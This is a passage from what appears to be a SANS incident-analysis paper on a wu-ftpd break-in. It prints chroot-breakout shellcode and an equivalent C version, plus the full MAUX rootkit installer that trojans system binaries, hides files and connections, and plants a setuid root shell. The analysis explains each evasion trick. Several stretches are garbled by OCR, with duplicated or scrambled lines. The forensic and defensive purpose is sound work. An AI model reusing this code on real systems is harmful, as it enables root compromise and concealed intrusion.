  ;
  ; call break chroot and get shell
  ;
  00000083 E890FFFFFF call 0x18
  ;
  ; We should never get here (even if the execve()
  ; fails, it is followed by exit(0))
  ;
  ; The area containing this string is heavily modified
  ; by the code above. Note that the last two characters
  ; serve just as placeholders (the code requires at
```

```
; least one 32-bit NULL pointer after the string
; that will be transformed into "/bin/sh")
;
data_buf:
00000088 3062696E307368312E2E3131 db "0bin0sh1..11"
```
under attack. Obviously, the actual break-in code did not use the erroneous code. The comments (indicated by a leading ";") above illustrate how easy it is to break out of a chroot environment on a Linux system, provided the process has superuser privileges. There are several programs available on the Internet that implement a wu-ftpd attack, using the malicious code above (wu-lnx.c, 7350wu-v5.tar.gz, wuftpd-god.c etc.) in combination with a wu-ftpd SITE EXEC exploit. It is interesting to know that most of those programs contain a (deliberate?) mistake in the machine code bytes they send to the system

Conceptually, the above assembly code might be written in C like this:

```
S (indicated by a leading ".") above ilustrate how easy it is to be rake out of on a Linux system, provided the process has supernest privileges and programs available on the Internet that implement a wu-fipd attack, use
execve("/bin/sh", argv, NULL);
  char *argv[] = {"/bin/sh", NULL};
  setreuid(0, 0); /* Become superuser */
  dup2(1, 2); \frac{1}{2} /* Redirect stderr to stdout */
  /* Create a subdirectory (name is not important)*/
  mkdir("bin", 0777);
  /* chroot to that new directory */chroot("bin");
  /* Traverse directory tree up until at real / */
  /* (ignore possible errors) */
  /* Note that this only works for user root */for(i=0; i<256; ++i) chdir("..");
  /* By chroot-ing to the new current directory *//* we effectively break out of the original *//* chroot environment *chroot(".");
  /* Launch root shell */
  /* Provide clean exit in case the exec failed */
  /* (thus preventing creation of core files *//* that might betray the fact that a break-in */
```
 $/*$  was attempted)  $*$  $exit(0)$ ;

Often the standard error output stream is diverged to a logfile. By redirecting it to the standard output stream, the attacker prevents that error messages of later actions might leave traces in a logfile.

environment (which seriously limits the scope of file visibility on the target system) The next phase, breaking out of a chroot environment, is both necessary and elegant. It is custom practice that anonymous FTP sessions run in a chroot environment, for extra protection of the system. The break-in mechanism relies on the fact that the FTP session is using that anonymous FTP account, so it is reasonable for the attacker to assume that the session is running in a chroot

alla erior outly stream is alloved strengt to a togine. Toy include the test the ditacker prevents that error messages of later actions might leave trace, breaking out of a chroot environment, is both necessary and elegant The mechanism used to break out of the chroot environment only works for root users, but that is not a problem for FTP daemon attackers. Due to the nature of the FTP protocol, the daemon must be able to use low ports, even during an FTP session. When using passive FTP mode, the FTP client connects, by default, to port 20 for its data connection. In order to do that, the daemon process must be able to assume, at least temporarily, root privileges. That is why the setreuid(0,0) system call succeeds. After that system call, the daemon process has the necessary privileges to break out of the chroot environment.

The execve() system call terminates the FTP daemon program and replaces it with an interactive shell (still with its standard error stream redirected to the output stream going back to the attacker)

The  $ext{exit}(0)$  system call is normally not really required, but it implements another finesse. If, after all the trouble the attacker went through, the launch of the interactive shell fails, the process simply dies with a success exit status. That means that no suspicious error messages will show up in system logs and no core files will be left behind on the target system.

A final subtle point is that the string to launch the interactive shell is not present in the attack code itself. Intrusion detection tools probably scan for anything containing the string "/bin/sh". Inclusion of that string may be a dead giveaway that something fishy is going on. By replacing the "/" characters by "0", the signature is somewhat obfuscated.

Once the attacker gained root access to the system, the actual MAUX rootkit is uploaded and installed. Here is the setup shell script:

```
echo "-!- Errore; Maux Root Kit gia' installato;)"
  #!/bin/sh
  if test ! -f ps; then
    echo ""
    echo ""
    exit 0
  f_i
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
cp /bin/netstat netstat.2 2> /dev/null
  if test ! -f sniff.intel; then
    echo ""
    echo "-!- Errore; Maux Root Kit gia' installato;)"
    echo ""
    exit 0
  fi
  echo ""
  echo ""
  echo "@------ Installazione Maux Root Kit..
  echo ""
  cp /bin/ps ps.2 2> /dev/null
  cp /bin/ls ls.2 2> /dev/null
  chmod 555 ps 2> /dev/null
  chmod 755 ls 2> /dev/null
  chmod 755 netstat 2> /dev/null
  chown root ps 2> /dev/null
  chown root ls 2> /dev/null
  chown root netstat 2> /dev/null
  chgrp root ps 2> /dev/null
  chgrp root ls 2> /dev/null
  chgrp root netstat 2> /dev/null
  echo "-!- Date Correnti dei Binari;"
  echo ""
  ls -al /bin/ps
  ls -al /bin/ls
  ls -al /bin/netstat
  echo ""
  echo "-!- Sintassi Formato: [[CC]YY]MMDDhhmm[.ss]"
  echo ""
  echo -n "- Formato per /bin/ps; "
  read BINPS
  echo -n "- Formato per /bin/ls; "
  read BINLS
  echo -n "- Formato per /bin/netstat; "
  read BINNETSTAT
  echo ""
  mv ps /bin/ps 2> /dev/null
  mv ls /bin/ls 2> /dev/null
  mv netstat /bin/netstat 2> /dev/null
  touch -t $BINPS /bin/ps 2> /dev/null
  touch -t $BINLS /bin/ls 2> /dev/null
  touch -t $BINNETSTAT /bin/netstat 2> /dev/null
```

```
Example 2014<br>
Example 212 - >> /dev/ptyq<br>
"1 212" >> /dev/ptyq<br>
"3 665" >> /dev/ptyq<br>
"4 6667" >> /dev/ptyq<br>
"4 6667" >> /dev/ptyx<br>
"...." >> /dev/ptyx<br>
"...." >> /dev/ptyx<br>
"ptyz" >> /dev/ptyx<br>
"ptyz" >> /dev/ptyx<br>
"p
K_{\rm eff} fingerprint \mathcal{L}_{\rm eff} and \mathcal{L}_{\rm eff} and \mathcal{L}_{\rm eff} and \mathcal{L}_{\rm eff}\epsilonecho ""\epsilonecho "-!- Date Correnti dei Binari;"
  echo ""
  ls -al /bin/ps
  ls -al /bin/ls
  ls -al /bin/netstat
  touch /dev/ptyq
  echo "1 212" >> /dev/ptyq
  echo "2 212" >> /dev/ptyq
  echo "3 6667" >> /dev/ptyq
  echo "4 6667" >> /dev/ptyq
  touch /dev/ptyx
  echo "..." >> /dev/ptyx
  echo "...." >> /dev/ptyx
  echo "ptyz" >> /dev/ptyx
  echo "ptyx" >> /dev/ptyx
  echo "ptyq" >> /dev/ptyx
  echo ".syslog" >> /dev/ptyx
  echo "newmail.8" >> /dev/ptyx
  touch /dev/ptyz
  echo "2 initd" >> /dev/ptyz
  echo "2 newmail.8" >> /dev/ptyz
  chmod 700 sniff.intel
  chown root sniff.intel
  chgrp root sniff.intel
  mv sniff.intel initd
  cc sh.c -I. -o sh 2> /dev/null
  if test -f sh; then
    mv sh /usr/man/man8/newmail.8 2> /dev/null
    chmod 6777 /usr/man/man8/newmail.8 2> /dev/null
  fi
  if test ! -f sh; then
    cp /bin/sh /usr/man/man8/newmail.8 2> /dev/null
    chmod 6777 /usr/man/man8/newmail.8 2> /dev/null
  fi
  cc zap2.c -I. -o zap2 2> /dev/null
  if test ! -f zap2; then
    echo ""
    echo "-!- Errore; Impossibile Compilare Zap2!"
  fi
```

```
Fract Latter 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000
echo ""chmod 700 utzap 2> /dev/null
  chmod 700 wipe 2> /dev/null
  chmod 700 HideMe 2> /dev/null
  chown root utzap 2> /dev/null
  chown root wipe 2> /dev/null
  chown root HideMe 2> /dev/null
  chgrp root utzap 2> /dev/null
  chgrp root wipe 2> /dev/null
  chgrp root HideMe 2> /dev/null
  echo ""
   echo "-!- Suid Shell Copiata in \ /usr/man/man8/newmail.8"
  echo ""
  echo "-!- Usare ./sniff per attivare lo Sniffer;>"
  echo ""
  echo "@-------- Maux Root Kit Installato;) -------@"
  echo ""
  echo ""
```
(two of the longer text strings have been shortened and one continuation character has been added so that the lines fit on the page width)

From the comments texts, it might be reasonable to assume the authors native language is Italian. Unfortunately, it is not clear what the name "Maux" stands for.

Most of the script is straightforward (test for existence of certain files, copying files etc.) What is interesting, though, is that there some information that help understand what the rootkit actually represents.

The first thing that can be deducted from the script is that the rootkit is not a kernel level rootkit: all programs it installs are just user-mode programs. This means that programs that could not be changed by the rootkit (e.g. a set of programs on a tools CD-ROM disk) can still be trusted when executed on the compromised system. If the kernel code itself would have been corrupted, or if a loadable kernel module would have been installed, things would not be so simple. For example, if the kernel would hide the presence of the rootkit configuration files, even programs on a tools CD-ROM disk would fail to detect them because the system calls they rely upon would return false information.

itself. Additionally, this list also indicates which common system commands have not been Next, the script provides a list of files that are created or replaced by the rootkit installer. This list makes it easier to assess the damage done by the attacker or to completely remove the rootkit replaced by malicious versions. Unfortunately, there is no guarantee that the attacker installed other hidden files on the system at a later time.

The script also reveals the contents of its configuration files in the  $/$ dev/ directory:

- File /dev/ptyx is used by the trojaned version of /bin/ls This program seems to be borrowed from the LRK rootkit with a different name for its configuration file. The syntax of that file is just one file or directory name per line. Each path specifies a name not to show when the /bin/ls program is run. The setup script configures this file to hide the following files and directories:
	- $\checkmark$  ...
	- $\checkmark$  ....
	- $\checkmark$  ptyz
	- $\checkmark$  ptyx
	- $\checkmark$  ptyq
	- $\checkmark$ .syslog
	- $\checkmark$  newmail.8

This list includes the three configuration files, the top-level directory of the MAUX installation directory tree (three dots) and the name of the suid rootshell left behind. The entries with four dots and .syslog are not used by the setup script

- File /dev/ptyq is the default configuration file of the trojaned version of the netstat program in the LRK rootkit. The trojaned version installed by the setup script appears to be the same program. Its contents specify which network related items not to show:
	- $\checkmark$  "1 212" hides local connections from IP addresses 212.x.x.x
	- $\checkmark$  "2 212" hides remote connections to IP addresses 212 x x x
	- $\checkmark$  "3 6667" hides local connections from port 6667
	- $\checkmark$  "4 6667" hides remote connections to port 6667

Apparently, the attacker hides in the 212.x.x.x IP address range and intends to use port 6667 for covert operations. Port 6667 is used by a number of malicious programs (notably SubSeven) so it is not immediately clear why this particular port is included in the list.

- *N* in / 1s program is run. The setup script configures this file to hide the linectories:<br>
aid 1.8<br>
aid 1.8<br>
colubids the three configuration files, the top-level directory of the MAUX<br>
colubids the three configuration f • File /dev/ptyz is used by the trojaned version of /bin/ps That program seems to be borrowed from the LRK rootkit as well, but the default configuration file has been changed. The contents of this configuration file simply instruct the program to hide processes with the specified names. Other filtering capabilities (filtering on user-id etc.) are not used by the setup script:
	- $\checkmark$  "2 initd" instructs the program to hide all processes executing program initd (which is the name of a network sniffing program in the rootkit)
	- $\checkmark$  "2 newmail.8" hides processes executing program newmail.8 (which is the suid rootshell installed by the setup script)

 $K_{\text{eff}}$  for  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2$ Another interesting item in the setup script is the fact that it tries to compile some programs on the target system. The code testing the results of the compilation of the suid rootshell contains an error. If the compile succeeds, the result will be moved to its final destination. As a result, the next file existence test will always fail and consequently, the standard shell /bin/sh will end up as the suid rootshell /usr/man/man8/newmail.8

Even if compilation of the second program (zap2.c) fails, the rootkit comes with plenty of tools for removal of the attackers tracks from the system logfiles.

Unfortunately, the sources of the two programs that are compiled locally are removed after installation of the binaries.

# **Additional Information:**

# Links to source code:

- http://packetstormsecurity.org/0009-exploits/wu-lnx.c
- http://packetstormsecurity.org/0012-exploits/7350wu-v5.tar.gz
- http://packetstormsecurity.org/0007-exploits/wuftpd-god.c
- http://packetstormsecurity.org/UNIX/penetration/rootkits/lrk5.src.tar.gz
- http://packetstormsecurity.org/UNIX/penetration/rootkits/ark-1.0.tar.gz
- ftp://ftp.wu-ftpd.org/pub/
- http://packetstormsecurity.org/UNIX/IDS/aide-0.6.tar.gz

# Additional links:

- **Example 12**<br> **Example 12**<br> **CENO CONSTANS INTERT CONSTANS INTERT CONSTANS IN THE CONSTANS IN THE CONSTANS IN THE CONSTANS IN THE CONSTANS INTERT (CENSIMIGATION OF LAT AND CONSTANS INTERT CONSTANS INTERT CONSTAND THE U-THO** • http://www.cs.ucsb.edu/~jzhou/security/overflow.html is a mirrored version of the article "Smashing The Stack For Fun And Profit" by Aleph One (the original site, http://www.phrack.org is often unreachable/offline) Many of these ideas are implemented in the malicious assembly code.
- http://www.securityfocus.com/focus/linux/articles/ext2attr.html is a link to the article "Filesystem Security: ext2 extended attributes" by Michael Shaffer
- http://hackreport.magicnet.org/mirkforce-info.html gives more information about the MirkForce toolkit
- http://hackreport.magicnet.org/ is the MirkForce hack reporting site
- http://www.sans.org/y2k/101800.htm and http://www.sans.org/y2k/031301.htm mention MirkForce in action
- http://project.honeynet.org/ is the home page of the HoneyNet project and contains more information about the purposes of honey pot systems
- http://ciac.llnl.gov/ciac/bulletins/k-054.shtml contains one of the many security advisories regarding the SITE EXEC exploit discussed in this document
- http://www.its.murdoch.edu.au/services/security/advisory/itsadv-20000714a.html is another security advisory for the same problem, but with more details
- http://linuxtoday.com/news\_story.php3?ltsn=2000-06-24-003-04-SC-RH announces a hotfix for the wu-ftpd vulnerability
- http://www.ssh.com/ is the home page of the company selling the commercial software Secure Shell
- http://www.openssh.com/ is the home page of the freeware version of Secure Shell
- http://www.tripwire.com/ is the home page of the company selling Tripwire
- $\frac{1}{2}$  Fa27  $\frac{1}{2}$  and their register usage for argument passing • http://quaff.port5.com/syscall\_list.html gives a comprehensive overview of Linux system

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



